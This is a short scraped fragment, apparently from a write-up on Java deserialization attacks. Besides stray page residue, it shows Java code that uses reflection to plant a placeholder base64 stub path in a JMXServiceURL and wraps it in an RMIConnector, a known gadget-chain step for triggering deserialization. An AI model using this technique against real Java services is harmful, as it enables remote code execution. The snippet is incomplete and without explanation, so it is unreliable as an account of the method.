 1 2 3 JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://"); setFieldValue(jmxServiceURL, "urlPath", "/stub/base64string"); RMIConnector rmiConnector = new RMIConnector(jmxServiceURL, null);